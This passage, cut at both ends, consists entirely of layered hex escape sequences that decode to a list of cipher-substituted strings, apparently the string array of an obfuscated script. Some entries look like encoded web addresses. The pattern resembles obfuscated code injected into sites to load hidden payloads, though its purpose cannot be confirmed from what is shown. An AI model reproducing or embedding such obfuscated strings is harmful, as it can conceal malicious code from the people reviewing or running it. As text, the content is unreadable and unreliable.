5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x2